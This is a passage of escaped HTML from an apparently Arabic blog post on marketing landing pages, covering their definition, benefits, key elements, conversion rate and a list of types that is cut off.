lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعريف بصفحات الهبوط:\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعتبر صفحات الهبوط صفحات ويب مصممة خصيصًا لتحقيق هدف معين، مثل\nزيادة المبيعات أو جمع عناوين البريد الإلكتروني أو تحسين التفاعلات الاجتماعية.\nوغالبًا ما تستخدم صفحات الهبوط كجزء من حملات الإعلان عبر الإنترنت للترويج\nلمنتجات أو خدمات معينة. تحتوي صفحات الهبوط على معلومات محددة ومحفزة تدعو\nالمستخدمين لاتخاذ إجراء محدد، مثل شراء المنتج أو تسجيل البريد الإلكتروني أو\nتحميل ملف \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EPDF\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html\" target=\"_blank\"\u003Eيمكنك إنشاء صفحة هبوط على بلوجر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأهمية وفوائد صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعتبر صفحات الهبوط أداة قوية للتسويق الرقمي لأنها تعمل على زيادة\nمعدل التحويل وتحسين تجربة المستخدم. وبفضل صفحات الهبوط، يمكن للمسوقين تحقيق\nالهدف المحدد بطريقة فعالة ودقيقة. بالإضافة إلى ذلك، تتيح صفحات الهبوط تتبع\nتحليلات الموقع واستكشاف النقاط الضعيفة والقوية في الحملات التسويقية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلماذا تحتاج لإنشاء صفحة الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحتاج إلى إنشاء صفحة هبوط لأنها تساعدك على تحويل الزائرين إلى عملاء\nأو مشترين. فعندما يزور شخص صفحة الهبوط الخاصة بك، فإنه يكون قد وصل إلى هذه\nالصفحة بعد النقر على إعلانك أو رابطك في محركات البحث أو على مواقع التواصل\nالاجتماعي.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوبدلاً من أن ينتهي الأمر بمجرد زيارة هذا الشخص لصفحة موقعك الرئيسية\nومغادرتها دون فعل أي شيء، فإن صفحة الهبوط تساعد على إجبار هذا الشخص على القيام\nبإجراء معين، مثل تسجيل الدخول، الاشتراك في النشرة الإخبارية، أو شراء منتج محدد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى ذلك، يمكن استخدام صفحات الهبوط لتحقيق العديد من\nالأهداف الأخرى، مثل جمع بيانات العملاء وتحسين تجربة المستخدم وزيادة عدد\nالزيارات الموقع. ومن خلال تصميم صفحات الهبوط بشكل فعال، يمكنك زيادة معدل\nالتحويل وتحقيق نجاح أكبر في جذب العملاء والمبيعات.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعناصر صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتتألف صفحات الهبوط من عدة عناصر رئيسية، وتشمل:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالعنوان:\nيجب أن يكون عنوان صفحة الهبوط واضحًا وجذابًا ومحفزًا للتحويل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالصورة\nأو الفيديو: يجب أن يكون لديك صورة أو فيديو مثير للاهتمام يعرض منتجك أو خدمتك\nبطريقة مثيرة للاهتمام.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنقاط\nالبيع الرئيسية: يجب توضيح ما هي فوائد منتجك أو خدمتك وما يميزها عن المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنموذج\nالتسجيل: يجب أن يكون نموذج التسجيل بسيطًا وسهل الاستخدام ويحتوي على أقل عدد من\nالحقول اللازمة لإتمام العملية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eزر\nالاتصال للعملية المرغوبة: يجب أن يكون زر الاتصال بارزًا وسهل الاستخدام.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعدل التحويل في صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيشير معدل التحويل إلى عدد المستخدمين الذين ينتهون من العملية\nالمرغوبة (مثل شراء المنتج أو التسجيل أو التنزيل) في صفحة الهبوط بالنسبة إلى عدد\nالمستخدمين الذين زاروا الصفحة. ويمكن تحسين معدل التحويل عن طريق تحسين عناصر\nصفحة الهبوط وتحسين تجربة المستخدم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما هي أنواع صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتوجد عدة أنواع من صفحات الهبوط، وتشمل:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo2; text-align: right; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالعرض: تستخدم لعرض المنتجات أو الخدمات وجذب العملاء المحتملين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالإعلان: تستخدم لعرض إعلانات الإنترنت وتحويل المستخدمين المهتمين إلى العملاء.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالوصول المجاني: تستخدم لجذب المستخدمين المهتمين بالمحتوى المجانءي وتحويلهم إلى\nمشتركين أو عملاء محتملين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات\nالهبوط القائمة على الحدث: تستخدم لإنشاء صفحات هبوط 